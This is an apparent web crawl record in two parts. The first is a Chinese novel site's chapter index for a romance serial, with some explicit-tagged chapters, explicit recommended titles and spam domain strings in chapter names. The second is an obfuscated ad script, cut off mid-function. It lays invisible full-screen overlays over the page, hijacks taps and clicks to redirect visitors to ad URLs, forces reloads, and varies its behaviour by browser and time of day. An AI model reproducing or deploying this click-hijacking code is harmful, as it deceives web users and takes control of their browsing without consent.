

--- FILE ---
content_type: text/html
request_url: https://www.po18ys.com/73190/
body_size: 5709
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>系统之成为atm奴（校园1v1）一注咸奶茶_系统之成为atm奴（校园1v1）小说免费全文阅读_PO18文</title>
<meta name="Keywords" content="系统之成为atm奴（校园1v1）最新章节,系统之成为atm奴（校园1v1）全文免费阅读,一注咸奶茶" />
<meta name="Description" content="系统之成为atm奴（校园1v1）最新章节由网友提供，《系统之成为atm奴（校园1v1）》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型小说，PO18文免费提供系统之成为atm奴（校园1v1）最新清爽干净的文字章节在线阅读。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="系统之成为atm奴（校园1v1）" />
<meta property="og:description" content="穿成人生注定不幸的恶毒女配路起棋得到一个改写自己结局的机会，完成一个养成任务，养成的对象是她自己——成为系统指定人物廖希的atm奴。路起棋：具体要怎么做呢系统：给他钱花就行……这种好事怎么轮不到我呢。.." />
<meta property="og:image" content="/modules/article/images/nocover.jpg" />
<meta property="og:novel:category" content="其他类型" />
<meta property="og:novel:author" content="一注咸奶茶" />
<meta property="og:novel:book_name" content="系统之成为atm奴（校园1v1）" />
<meta property="og:novel:read_url" content="https://www.po18ys.com/73190/" />
<meta property="og:url" content="https://www.po18ys.com/73190/" />
<meta property="og:novel:status" content="完本" />
<meta property="og:novel:update_time" content="2024-12-02 16:55" />
<meta property="og:novel:latest_chapter_name" content="番外：晴（完）" />
<meta property="og:novel:latest_chapter_url" content="https://www.po18ys.com/73190/22254032.html" />
<link rel="canonical" href="https://www.po18ys.com/73190/" />
<script src="/astyle/wap.js"></script>
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏PO18文</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">PO18文</a></h1>
    <form action="/modules/article/search.php" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/modules/article/bookcase.php">永久书架</a></li>
    <li><a href="/xuanhuan/">玄幻奇幻</a></li>
    <li><a href="/wuxia/">武侠修真</a></li>
    <li><a href="/dushi/">都市言情</a></li>
    <li><a href="/lishi/">历史穿越</a></li>
    <li><a href="/kehuan/">科幻未来</a></li>
    <li><a href="/wangyou/">网游竞技</a></li>
    <li><a href="/qita/">其他类型</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/collect/">收藏</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/modules/article/bookcase.php"  rel="nofollow">书架</a></li>
</ul><script>top2()</script>
<div class="container">
    <div class="row row-detail">
        <div class="layout layout-col1">
            <h2 class="layout-tit"><a href="/">PO18文</a> > 系统之成为atm奴（校园1v1）最新章节列表</h2>
            <div class="detail-box">
                <div class="imgbox">
                    <img alt="系统之成为atm奴（校园1v1）" src="https://img.po18ys.com/image/73/73190/73190s.jpg" alt="系统之成为atm奴（校园1v1）" onerror="this.src='/modules/article/images/nocover.jpg'" />
                    <i class="flag flag-over xs-hidden"></i>
                </div>
                <div class="info">
                    <div class="top">
                        <h1>系统之成为atm奴（校园1v1）</h1>
                        <div class="fix">
                            <p>作者：一注咸奶茶</p>
                            <p class="xs-show">类别：其他类型</p>
                            <p class="xs-show">状态：完本</p>
                            <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                <a href="https://www.po18ys.com/73190/19435125.html" class="xs-show btn-read">开始阅读</a>
                                <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a>
                                 <i class="xs-hidden">、</i>
                                <a  href="/modules/article/txtarticle.php?id=73190" class="red btn-dl">TXT下载</a>
                            </p>
                            <p>最后更新：2024-12-02 16:55 </p>
                        </div>
                    </div>
                    <div class="desc xs-hidden" >
                        穿成人生注定不幸的恶毒女配路起棋得到一个改写自己结局的机会，完成一个养成任务，养成的对象是她自己——成为系统指定人物廖希的atm奴。路起棋：具体要怎么做呢系统：给他钱花就行……这种好事怎么轮不到我呢。..
                    </div>
                </div>
                <div class="m-desc xs-show" onclick="toggleDesc(this)">
                    <br/>
                    <div class="xdesc">
                        <strong>简介:</strong>
                        穿成人生注定不幸的恶毒女配路起棋得到一个改写自己结局的机会，完成一个养成任务，养成的对象是她自己——成为系统指定人物廖希的atm奴。路起棋：具体要怎么做呢系统：给他钱花就行……这种好事怎么轮不到我呢。.....
                    </div>
                    <p class="more">展开<i class="r90">&#187;</i></p>
                </div>
            </div>
        </div>
    </div>
    <div class="row row-section">
        <div class="layout layout-col1">
            <h2 class="layout-tit">《系统之成为atm奴（校园1v1）》最新章节</h2>
            <div class="section-box">
                <ul class="section-list fix">
                    <li><a href="22254032.html">番外：晴（完）</a></li><li><a href="22254031.html">番外：晴（三）</a></li><li><a href="22254030.html">番外：晴（二）</a></li><li><a href="22254029.html">番外：晴（一）</a></li><li><a href="21128887.html">番外：雨（廖希视角）</a></li><li><a href="20846542.html">番外：记一次长高（h）</a></li><li><a href="20800406.html">第六十六章（完）</a></li><li><a href="20766786.html">第六十五章</a></li><li><a href="20736865.html">第六十四章（一周目）</a></li><li><a href="20695767.html">第六十三章（一周目）</a></li><li><a href="20670099.html">第六十二章（一周目）</a></li><li><a href="20648643.html">第六十一章（一周目） yedu6.co m</a></li>
                </ul>
            </div>
<script>info1();</script>
            <h2 class="layout-tit">《系统之成为atm奴（校园1v1）》正文</h2>
            <div class="section-box">
                <ul id="section-list" class="section-list fix">
                    
                    
                    <li><a href="19435125.html">第一章</a></li>
                    <li><a href="19435126.html">第二章</a></li>
                    <li><a href="19435127.html">第三章</a></li>
                    <li><a href="19435128.html">第四章</a></li>
                    
                    
                    
                    <li><a href="19435129.html">第五章（微h）</a></li>
                    <li><a href="19435130.html">第六章</a></li>
                    <li><a href="19435131.html">第七章</a></li>
                    <li><a href="19435132.html">第八章</a></li>
                    
                    
                    
                    <li><a href="19435133.html">第九章</a></li>
                    <li><a href="19435134.html">第十章（h）</a></li>
                    <li><a href="19435135.html">第十一章</a></li>
                    <li><a href="19435136.html">第十二章（h）</a></li>
                    
                    
                    
                    <li><a href="19435137.html">第十三章</a></li>
                    <li><a href="19435138.html">第十四章</a></li>
                    <li><a href="19435139.html">第十五章 P&#246;18&#269;b.&#269;&#246;m</a></li>
                    <li><a href="19435140.html">第十六章</a></li>
                    
                    
                    
                    <li><a href="19438376.html">第十七章</a></li>
                    <li><a href="19483392.html">第二十章</a></li>
                    <li><a href="19484217.html">第二十章</a></li>
                    <li><a href="19491913.html">第二十章</a></li>
                    
                    
                    
                    <li><a href="19491914.html">第二十一章</a></li>
                    <li><a href="19509298.html">第二十二章</a></li>
                    <li><a href="19522596.html">第二十三章</a></li>
                    <li><a href="19531414.html">第二十四章</a></li>
                    
                    
                    
                    <li><a href="19553487.html">第二十五章</a></li>
                    <li><a href="19576114.html">第二十六章</a></li>
                    <li><a href="19576115.html">第二十七章 yed u5 .c o m</a></li>
                    <li><a href="19600507.html">第二十八章</a></li>
                    
                    
                    
                    <li><a href="19617145.html">第二十九章</a></li>
                    <li><a href="19629401.html">第三十章</a></li>
                    <li><a href="19636055.html">第三十一章 po18cb.com</a></li>
                    <li><a href="19663390.html">第三十四章 po18ag.com</a></li>
                    
                    
                    
                    <li><a href="19673144.html">第三十四章 po18ag.com</a></li>
                    <li><a href="19673146.html">第三十四章 po18ag.com</a></li>
                    <li><a href="19702431.html">第三十五章</a></li>
                    <li><a href="19901581.html">第三十六章</a></li>
                    
                    
                    
                    <li><a href="20030063.html">第三十七章</a></li>
                    <li><a href="20046150.html">第三十八章</a></li>
                    <li><a href="20068292.html">第三十九章</a></li>
                    <li><a href="20092196.html">第四十章 r o ushuwu2.c om</a></li>
                    
                    
                    
                    <li><a href="20117093.html">第四十一章</a></li>
                    <li><a href="20136928.html">第四十三章</a></li>
                    <li><a href="20138576.html">第四十三章</a></li>
                    <li><a href="20153854.html">第四十四章</a></li>
                    
                    
                    
                    <li><a href="20171451.html">第四十五章</a></li>
                    <li><a href="20187452.html">第四十六章</a></li>
                    <li><a href="20239845.html">第四十八章</a></li>
                    <li><a href="20240021.html">第四十八章</a></li>
                    
                    
                    
                    <li><a href="20276763.html">第四十九章</a></li>
                    <li><a href="20299957.html">第五十章</a></li>
                    <li><a href="20378770.html">第五十一章</a></li>
                    <li><a href="20389446.html">第五十二章 p o1 8a z.c om</a></li>
                    
                    
                    
                    <li><a href="20392265.html">第五十三章</a></li>
                    <li><a href="20402230.html">第五十四章（一周目）</a></li>
                    <li><a href="20423224.html">第五十五章（一周目）</a></li>
                    <li><a href="20442509.html">第五十六章（一周目）</a></li>
                    
                    
                    
                    <li><a href="20464184.html">第五十七章（一周目）</a></li>
                    <li><a href="20508750.html">第五十八章（一周目）</a></li>
                    <li><a href="20540875.html">第五十九章（一周目）</a></li>
                    <li><a href="20621712.html">第六十章（一周目）</a></li>
                    
                    
                    
                    <li><a href="20648643.html">第六十一章（一周目） yedu6.co m</a></li>
                    <li><a href="20670099.html">第六十二章（一周目）</a></li>
                    <li><a href="20695767.html">第六十三章（一周目）</a></li>
                    <li><a href="20736865.html">第六十四章（一周目）</a></li>
                    
                    
                    
                    <li><a href="20766786.html">第六十五章</a></li>
                    <li><a href="20800406.html">第六十六章（完）</a></li>
                    <li><a href="20846542.html">番外：记一次长高（h）</a></li>
                    <li><a href="21128887.html">番外：雨（廖希视角）</a></li>
                    
                    
                    
                    <li><a href="22254029.html">番外：晴（一）</a></li>
                    <li><a href="22254030.html">番外：晴（二）</a></li>
                    <li><a href="22254031.html">番外：晴（三）</a></li>
                    <li><a href="22254032.html">番外：晴（完）</a></li>
                    
                    
                </ul>
            </div>
            <div class="listpage"></div>
        </div>
    </div>
</div>
<div class="hotcmd-wp">
    <div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
    <div class="cmd-bd">
        <a href="https://www.po18ys.com/69051/" class="item">借种（ 1V1 高H）</a><a href="https://www.po18ys.com/64008/" class="item">赌 （校园，1V1）</a><a href="https://www.po18ys.com/43017/" class="item">你男朋友下面真大（校园 np 高h）</a><a href="https://www.po18ys.com/72101/" class="item">勾引（NPH，校园 H 1 V N）</a><a href="https://www.po18ys.com/50819/" class="item">清纯女主的被肏日常（纯肉NP）</a><a href="https://www.po18ys.com/10741/" class="item">确有情（高干 婚后）</a>
    </div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/modules/article/bookcase.php" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.php", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
    function addBookCase() {
        var bookId = 73190;
        var chapterId = 0;
        var chapterName = "";
        $.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
            function (data) {
                //var data = JSON.parse(data);
                var text = '已添加到书架';
                if(jieqiUserId<1) text = '请先登录';
                swal({
                    title: "提示",
                    text: text,
                    timer:1000
                });
            })
    }
</script>
<script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021
body_size: 6069
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
